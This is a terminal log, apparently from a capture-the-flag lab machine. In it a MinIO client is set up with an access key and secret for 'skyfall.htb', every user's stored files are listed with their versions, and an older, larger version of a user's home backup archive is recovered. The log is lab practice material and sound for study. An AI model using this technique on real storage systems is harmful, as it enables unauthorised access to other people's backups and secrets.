 ┌─[hung n3m0] - [~/minio-binaries] - [Fri Feb 09, 01:54]
└─[$] <> ./mc alias set myminio http://prd23-s3-backend.skyfall.htb 5GrE1B2YGGyZzNHZaIww GkpjkmiVmpFuL2d3oRx0
Added `myminio` successfully.
┌─[hung n3m0] - [~/minio-binaries] - [Fri Feb 09, 01:54]
└─[$] <> ./mc ls --recursive --versions myminio
[2023-11-08 11:59:15 +07]     0B askyy/
[2023-11-08 12:35:28 +07]  48KiB STANDARD bba1fcc2-331d-41d4-845b-0887152f19ec v1 PUT askyy/Welcome.pdf
[2023-11-10 04:37:25 +07] 2.5KiB STANDARD 25835695-5e73-4c13-82f7-30fd2da2cf61 v3 PUT askyy/home_backup.tar.gz
[2023-11-10 04:37:09 +07] 2.6KiB STANDARD 2b75346d-2a47-4203-ab09-3c9f878466b8 v2 PUT askyy/home_backup.tar.gz
[2023-11-10 04:36:30 +07] 1.2MiB STANDARD 3c498578-8dfe-43b7-b679-32a3fe42018f v1 PUT askyy/home_backup.tar.gz
[2023-11-08 11:58:56 +07]     0B btanner/
[2023-11-08 12:35:36 +07]  48KiB STANDARD null v1 PUT btanner/Welcome.pdf
[2023-11-08 11:58:33 +07]     0B emoneypenny/
[2023-11-08 12:35:56 +07]  48KiB STANDARD null v1 PUT emoneypenny/Welcome.pdf
[2023-11-08 11:58:22 +07]     0B gmallory/
[2023-11-08 12:36:02 +07]  48KiB STANDARD null v1 PUT gmallory/Welcome.pdf
[2023-11-08 07:08:01 +07]     0B guest/
[2023-11-08 07:08:05 +07]  48KiB STANDARD null v1 PUT guest/Welcome.pdf
[2023-11-08 11:59:05 +07]     0B jbond/
[2023-11-08 12:35:45 +07]  48KiB STANDARD null v1 PUT jbond/Welcome.pdf
[2023-11-08 11:58:10 +07]     0B omansfield/
[2023-11-08 12:36:09 +07]  48KiB STANDARD null v1 PUT omansfield/Welcome.pdf
[2023-11-08 11:58:45 +07]     0B rsilva/
[2023-11-08 12:35:51 +07]  48KiB STANDARD null v1 PUT rsilva/Welcome.pdf
┌─[hung n3m0] - [~/minio-binaries] - [Fri Feb 09, 01:54]
└─[$] <> ./mc cp --recursive myminio/askyy/home_backup.tar.gz ./home_backup.tar.gz
...b/askyy/home_backup.tar.gz: 2.48 KiB / 2.48 KiB 8.74 KiB/s 0s
┌─[hung n3m0] - [~/minio-binaries] - [Fri Feb 09, 01:55]
└─[$] <> ./mc cp --vid 3c498578-8dfe-43b7-b679-32a3fe42018f myminio/askyy/home_backup.tar.gz ./original_home_back_up.tar.gz
...b/askyy/home_backup.tar.gz: 1.18 MiB / 1.18 MiB 1.73 MiB/s 0s
DEDSEC
OMG!!!
DEDSEC!